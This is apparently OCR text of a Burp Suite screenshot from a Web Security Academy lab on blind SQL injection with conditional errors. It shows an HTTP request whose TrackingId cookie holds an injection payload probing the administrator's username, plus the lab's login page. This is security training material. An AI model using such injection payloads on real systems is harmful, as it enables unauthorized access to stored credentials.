 Request
Pretty Raw Hex \n
1 GET /login HTTP/1.1
2 Host: acbf1f8e1ea129a0c11920cb00580036.web-security-academy.net
3 Cookie: TrackingId=' or (select substr(username,1,1) from users where username =
'administrator') = 'a' --; session=zTj5il2GywKJFm1fjBhnReocSj2U64V2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acbf1f8e1ea129a0c11920cb00580036.web-security-academy.net/filter?category=Lifestyle
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab description
LAB Not solved
Home | My account
Login
Username
Password